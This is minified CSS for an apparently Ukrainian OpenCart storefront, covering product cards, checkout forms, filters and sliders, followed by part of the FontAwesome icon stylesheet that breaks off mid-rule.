img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.modal .close
img{width:16px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.padding-right-50{padding-right:34px}.padding-right-25{padding-right:25px}.star-rating{font-size:0}.star-rating__wrap{display:inline-block;font-size:1rem}.star-rating__wrap:after{content:"";display:table;clear:both}.star-rating__ico{font-size:16px !important;float:right;padding-left:2px;cursor:pointer;color:#FFB300}.star-rating__ico:last-child{padding-left:0}.star-rating__input{display:none}#form-review .star-rating__ico:hover:before,
#form-review .star-rating__ico:hover~.star-rating__ico:before,
.star-rating__input:checked~.star-rating__ico:before{content:"\f005"}.checkout-form
.error_message{color:#ea0404;font-size:13px}.not-active{pointer-events:none;cursor:default}.pagin{text-align:center;margin-top:30px}@-webkit-keyframes
rotating{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.rotating{-webkit-animation:rotating 2s linear infinite}.pageNav:first-child{padding-top:20px;padding-bottom:20px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:center}.pageNav
button{text-decoration:underline;font-weight:500;font-size:16px;cursor:pointer}.pagination{padding-top:35px;justify-content:center}.pagination
a{margin:0
7px;text-decoration:underline;color:#333}.pagination
a.active{color:#999;text-decoration:none}.category-sidebar-menu>li>.category-submenu li a.active-item{color:#ea0404}.form-subscribe
.error_message{position:absolute;bottom:-22px;color:red}#information-sitemap .col-sm-6>ul{padding-left:0}#information-sitemap
ul{list-style-type:none;padding-left:20px}#information-sitemap ul li
a{color:#000}#information-sitemap ul li a:hover{text-decoration:underline;color:#ea0404}#information-sitemap
.breadcrumb{background-color:transparent;padding:0;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #eaeaea;margin-bottom:0}#information-sitemap .breadcrumb
li{font-size:12px}#information-sitemap .breadcrumb li
a{color:#222}.checkout-section .coupon-wrapper form
input.error{border-color:#ea0404}.checkout-section .coupon-wrapper form
.error_coupon.error_message{position:absolute;bottom:-18px;color:#ea0404}.checkout-section form.checkout-form
input.error{border-color:#ea0404}.checkout-section form.checkout-form .form-group{margin-bottom:10px}.checkout-section form.checkout-form #step3
textarea{height:100px}.checkout-section form.checkout-form #step3 .form-check
input{border:0;height:0}.main-img-wrapper .video-is
img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:20px;height:16px}header .top-header-wrapper .center-block
.location{position:relative;cursor:pointer}header .top-header-wrapper .center-block .location
.dotted{width:6px;height:6px;background-color:red;border-radius:50%;position:absolute;top:8px;left:5px;-webkit-animation:circleAnim 1s infinite ease-in-out;animation:circleAnim 1s infinite ease-in-out}header .top-header-wrapper .center-block .location .location-info-block{display:none;z-index:50;min-width:200px;position:absolute;background-color:#fff;border-radius:4px;padding:25px;-webkit-box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1)}header .top-header-wrapper .center-block .location .location-info-block
p{font-size:12px;margin-bottom:0}header .top-header-wrapper .center-block .location .location-info-block
span{font-size:13px;font-weight:500}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper button:last-child{background-color:#ebd4ac;border:1px
solid #ebd4ac}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper button:last-child:hover{background-color:rgba(235, 212, 172, 0.6)}header .top-header-wrapper .center-block .location .location-info-block
button{width:67px;height:40px;border-radius:4px;border:1px
solid #ccc;cursor:pointer;font-size:13px;background-color:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}header .top-header-wrapper .center-block .location .location-info-block button:hover{background-color:#f1f1f1}header .top-header-wrapper .center-block .location:hover .location-info-block{display:block}@-webkit-keyframes
circleAnim{50%{opacity:0}100%{opacity:1}}@keyframes
circleAnim{50%{opacity:0}100%{opacity:1}}.ocf-offcanvas{position:relative !important;left:0 !important;width:100% !important}.ocf-offcanvas .ocf-offcanvas-body{overflow:visible !important;position:relative}#ocfilter .list-group{flex-direction:row;flex-wrap:wrap}#ocfilter .list-group .list-group-item{width:20%;border:0;padding:0;background-color:transparent;margin-bottom:10px}#ocfilter .list-group .list-group-item.selected-options{margin-top:5px;display:flex;border-radius:5px;background:#fff;align-items:flex-end;padding:5px}#ocfilter
.btn{font-size:12px;text-transform:none}#ocfilter .btn.dropdown-toggle{background-color:#fff;border:1px
solid #333}#ocfilter .pull-left{float:left;width:88%;overflow:hidden;text-overflow:ellipsis}#ocfilter .list-group .list-group-item .option-inner{margin:5px;padding:5px;border-radius:5px;background-color:#fff;margin-bottom:0;padding-top:2px}#ocfilter .fa.pull-right{position:relative;top:1px;font-size:16px}#ocfilter .ocfilter-option .ocf-option-name{margin-bottom:0 !important;padding-left:5px}.ocf-offcanvas .ocfilter-mobile-handle{display:none}#ocfilter .dropdown-toggle::after{display:none}.form-subscribe
.success_message{position:absolute;bottom:-22px;color:green}.pagination
a.next{position:absolute;right:30px}.pagination a.next:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/right-arrow_1.svg);background-size:14px;width:14px;height:14px;right:-20px;top:6px}.pagination
a.prev{position:absolute;left:30px}.pagination a.prev:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/arrow-l-b.svg);background-size:14px;width:14px;height:14px;left:-20px;top:6px}#register .form-group
span{color:#ea0404;font-size:12px}#register
#registerNow{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none;float:right;cursor:pointer}.text_form{text-align:center;margin-bottom:20px}.text_form
span{font-size:13px}.text_form a:first-child{text-decoration:underline;margin-bottom:15px;cursor:pointer}.text_form
a#registerMeNow{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ebd4ac;height:40px;outline:none;color:#000;line-height:24px;cursor:pointer}.item-card-wrapper.dont-have .item-card .currency-wrapper
.price{font-size:16px;opacity:0.7}.pagin .pageNav:first-child
img{width:18px;margin-right:10px}.abs-wrapper{right:20px;position:absolute;top:20px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;z-index:1;justify-content:space-between}.main-img-wrapper .video-is{position:relative;background-color:#f00;height:30px;width:36px;border-radius:4px;margin-left:5px}.main-img-wrapper .video-is:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/youtube.svg);z-index:8;width:18px;height:18px;top:50%;left:50%;background-size:18px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.main-img-wrapper .m-img-wrapper .discount-wrapper{background-color:#ea0404;position:relative;border-radius:4px;color:#fff;font-size:12px;height:30px;width:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:5px}.main-img-wrapper .m-img-wrapper .new-wrapper{background-color:green !important;width:70px !important}.main-img-wrapper .m-img-wrapper .like-wrapper{position:relative;width:30px;height:30px;background-color:#fff;border-radius:4px;cursor:pointer;margin-left:5px}#auth .error_message,
#forgotten
.error_message{font-size:13px;color:red}.filter-wrapper{position:relative;z-index:20}.thanks-section{margin-top:40px;margin-bottom:120px}.thanks-section .content
p.h3{font-family:"Candara";font-weight:700;font-size:24px;margin-bottom:20px}.thanks-section .content
p.text{margin-bottom:0;font-size:16px;line-height:20px;margin-bottom:50px}.thanks-section
.socials{background-color:#2d2d2e;padding-top:50px;position:relative;z-index:1;padding-bottom:50px}.thanks-section .socials:before{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-left:-10000px;background-color:#2d2d2e}.thanks-section .socials:after{content:'';position:absolute;width:10000px;top:0;bottom:0;right:0;margin-right:-10000px;background-color:#2d2d2e}.thanks-section .socials
p{color:#fff;padding-bottom:30px;font-size:16px}.thanks-section .socials p
b{font-size:24px;font-weight:400}.thanks-section .socials
.list{padding-left:0;list-style-type:none}.thanks-section .socials .list
li{display:inline-block;margin-right:15px}.thanks-section
.about{padding-top:55px}.thanks-section .img-wrapper{position:absolute;z-index:2}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner{height:57px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select{width:100%;height:32px;border:1px
solid #000;font-size:12px;line-height:18px;padding-left:10px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select
.current{float:left;width:100%;overflow:hidden;text-overflow:ellipsis}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select:after{content:'\f107';border:0;transform:rotate(0);transform-origin:0;font-family:fontawesome;font-size:16px;margin-top:-9px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select.open:after{transform:rotate(0)}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .js-reset-filter{position:absolute;top:33px;right:24px;z-index:55;background-color:#fff;width:10px;cursor:pointer;outline:none}.search-form form
button{right:0;top:0;#background: #f1f1f1;padding:0
10px;height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;opacity:1;z-index:1;position:absolute}.carousel-section .swiper-pagination{bottom:10px}.carousel-section .swiper-pagination-bullet{margin-right:10px;background-color:#fff;opacity:1;outline:none;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.carousel-section .swiper-pagination-bullet-active{background-color:#ea0404;width:20px;border-radius:4px}#step3 .panel-body{height:65px}#auth form .form-group:nth-child(2) a{text-decoration:underline;cursor:pointer}#form-review .star-rating__wrap{position:relative;top:7px}.checkout-section form.checkout-form
input.disabled{cursor:not-allowed;border:1px
solid #f1f1f1}.checkout-section form.checkout-form .form-group.select-wrapper{margin-bottom:50px}.checkout-section .coupon-wrapper .error-message{font-size:13px;color:#ea0404}.ocfilter-option label
input{cursor:pointer}.hidden{display:none}#d_ajax_search_results{#background-color: #2d2d2e;background-color:#ebd4ac;position:relative;z-index:999;top:-3px}#d_ajax_search_results_body{padding:10px}#d_ajax_search_results .result-link{#color: white;color:black;margin-bottom:10px}.categories-product{padding-bottom:0 !important}.add-cart-btn{display:flex;align-items:center}.add-cart-btn button:last-child{margin-left:10px}.prod-btn-oc{border:none}#ocfilter .list-group .list-group-item .option-inner{background-color:transparent}.catalog-section .filter-wrapper{background-color:transparent}.filter-wrapper{padding-left:0 !important}.ocf-option-values .nice-select{padding:5px
8px;height:30px !important}#ocfilter
.btn{padding:5px
8px}#ocfilter .list-group .list-group-item .option-inner{padding:0}#ocfilter .list-group .list-group-item{width:17%}#ocfilter .pull-left{width:65%}.list-group .ocfilter-option:not(:first-child){width:12% !important}#ocfilter .list-group .list-group-item.selected-options{background-color:transparent;margin-bottom:14px}.sale-banner-item .price-wrapper{height:130px}.sale-banner-item .item-card{overflow:hidden}.sale-banner-item
.name{font-size:18px !important}.home-page-slider-title{font-size:24px;color:#654321;text-align:center;margin-bottom:0}.main-page-swiper .card-img-wrapper{height:700px !important}.prod-btn-oc{background-color:white !important;color:#ea0404 !important;border:1px
solid #ea0404 !important}header .bottom-header-wrapper .menu>li>a{color:black !important}header .bottom-header-wrapper .container>.menu>li:last-child
a{color:#ea0404 !important}.top-products-section{background-image:url('https://pyshnakrasa.com.ua/image/cache/wp/ij/pattern.webp');background-repeat:no-repeat;background-size:cover}.why-section:before{#display: none}.model-2 .modal-content{background-color:transparent;border:none}.model-2 .modal-dialog{top:25%}#modal-custom-popup{background-color:rgba(255, 255, 255, 0.7)}.cart-wrapper
span{font-size:14px}.current{font-size:14px}.hero-slider-section .swiper-pagination{display:none !important}@media (max-width: 1400px){.main-page-swiper .card-img-wrapper{height:470px !important}}@media (max-width: 1000px){.main-page-swiper .card-img-wrapper{height:360px !important}}.home-page-slider-title{font-family:"Candara";padding:15px
0;font-size:32px;display:block;background-color:#ebd4ac}.home-page-slider-title:hover{color:#654321}footer p.day-time,
footer
a.tel{color:black}@media (max-width: 1800px){.hero-slider-section .swiper-slide{height:500px}}@media (max-width: 1800px){.hero-slider-section .swiper-slide{height:470px}}@media (max-width: 1400px){.hero-slider-section .swiper-slide{height:410px}}@media (max-width: 1250px){.hero-slider-section .swiper-slide{height:375px}}@media (max-width: 1100px){.hero-slider-section .swiper-slide{height:320px}}@media (max-width: 1000px){.hero-slider-section .swiper-slide{height:250px}}header .bottom-header-wrapper
img{width:35px}.search-wrapper>img{display:none}.forkeydon{display:block;line-height:15px}.add-cart-btn .oc-product-btn:last-child{}.read-more-icon{transform:rotate(90deg)}.active .read-more-icon{transform:rotate(270deg)}.text_warning_image{font-family:"ProximaNova",sans-serif;font-size:13px;text-align:center;margin-top:3px}.name-input{margin-right:5px;max-width:70px}#form-review{position:relative}#form-review .alert-success{position:absolute;z-index:3}.noUi-pips{display:none}.noUi-target{border:none !important;box-shadow:none !important;background:transparent !important;height:6px}.noUi-connect{background:#6458B7 !important}.noUi-connect,
.noUi-base{height:6px !important}.noUi-handle:after,
.noUi-handle:before{display:none !important}.noUi-handle{background:#6458B7 !important;box-shadow:none !important;border:none !important}.noUi-base{background:#8f8bad}.noUi-horizontal .noUi-handle{width:20px !important;height:20px !important;border-radius:50% !important}.noUi-background{background:#8f8bad !important;box-shadow:none !important;height:6px !important}.scale{margin-bottom:15px !important}.price-dropdown-title{margin-bottom:10px;font-weight:600}.lds-roller{display:inline-block;position:relative;width:80px;height:80px}.lds-roller
div{animation:lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;transform-origin:40px 40px}.lds-roller div:after{content:" ";display:block;position:absolute;width:7px;height:7px;border-radius:50%;background:#fff;margin:-4px 0 0 -4px}.lds-roller div:nth-child(1){animation-delay:-0.036s}.lds-roller div:nth-child(1):after{top:63px;left:63px}.lds-roller div:nth-child(2){animation-delay:-0.072s}.lds-roller div:nth-child(2):after{top:68px;left:56px}.lds-roller div:nth-child(3){animation-delay:-0.108s}.lds-roller div:nth-child(3):after{top:71px;left:48px}.lds-roller div:nth-child(4){animation-delay:-0.144s}.lds-roller div:nth-child(4):after{top:72px;left:40px}.lds-roller div:nth-child(5){animation-delay:-0.18s}.lds-roller div:nth-child(5):after{top:71px;left:32px}.lds-roller div:nth-child(6){animation-delay:-0.216s}.lds-roller div:nth-child(6):after{top:68px;left:24px}.lds-roller div:nth-child(7){animation-delay:-0.252s}.lds-roller div:nth-child(7):after{top:63px;left:17px}.lds-roller div:nth-child(8){animation-delay:-0.288s}.lds-roller div:nth-child(8):after{top:56px;left:12px}@keyframes lds-roller{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.preloader{display:none;justify-content:center;align-items:center;height:100vh;width:100%;position:fixed;top:0;left:0;z-index:999999;background-color:rgba(0, 0, 0, 0.7)}.blog-list-item
.caption{margin-top:20px}.blog-list-item{margin-bottom:20px}.home-blog-margin{margin-top:50px;padding:0
30px;margin-bottom:20px}.home-blog{padding:0
30px;margin-bottom:50px}.disabled-select{opacity: .5 !important}.disabled-select
span{background-color:#dbdbdb !important;cursor:default !important}.home-blog
a{color:#212529}.item-card .stiker-wrapper{position:relative;width:50px;top:25px}.single-item-section .article-wrapper .stock_status
span{top:0}.single-item-section .article-wrapper .stock_status
span.instock{color:#087C00}
/* */

@media screen and (max-width:1600px){.carousel-section .swiper-slide-container{max-width:500px}.carousel-section .exit-gallery{right:320px}}@media screen and (max-width:1440px){.carousel-section .swiper-slide-container{max-width:450px}}@media screen and (max-width:1366px){}@media screen and (max-width:1280px){}@media screen and (max-width:1200px){.container{width:100%}}@media screen and (max-width:1199px){.item-card .card-img-wrapper{height:260px}.catalog-section .catalog-row .item-card-wrapper .item-card .card-img-wrapper{height:310px}.checkout-section form.checkout-form{padding-left:25px;padding-right:25px}.stocks-list-section .stock-item .counter-milestone-wrapper .stock-end{width:33%;font-size:16px}.gallery-vertical{height:490px}.main-img-wrapper .m-img-wrapper
video{height:490px}.like-swiper .item-card .card-img-wrapper, .checked-swiper .item-card .card-img-wrapper{height:165px}}@media screen and (max-width:1024px){}@media screen and (max-width:767px){.search-form{max-width:100%}.main-nav #main-menu-wrapper{float:none;margin:0;padding:20px
0}.main-menu li .sub-menu,
.main-menu li .sub-menu li .sub-sub-menu{position:relative;left:0;top:0;display:none;visibility:visible;opacity:1}.main-menu{margin:20px
0 0}.main-menu li > a{padding:10px
0}.main-menu li a
.fa{font-size:20px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.main-menu li .sub-menu{position:relative;left:0;top:0;width:100%}.main-menu li .sub-menu li
a{padding:5px
15px}.main-menu li.open .sub-menu li
a{padding:5px
15px}.main-menu li .sub-sub-menu li
a{padding:5px
30px}.main-menu li.open .sub-sub-menu li
a{padding:5px
30px}}
/* */

ul.dropdown-address{background-color:white;border-radius:5px;box-shadow:0px 10px 30px -10px #000;margin:0;max-height:200px;overflow-y:auto;overflow-x:hidden;padding:0;position:absolute !important;z-index:1000}.dropdown-address
li{list-style-type:none}.dropdown-address li:hover{background-color:#229ac8}.dropdown-address li
a{color:black;display:block;padding:7px;text-decoration:none}.dropdown-address li a:hover{color:white}
/* */

.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f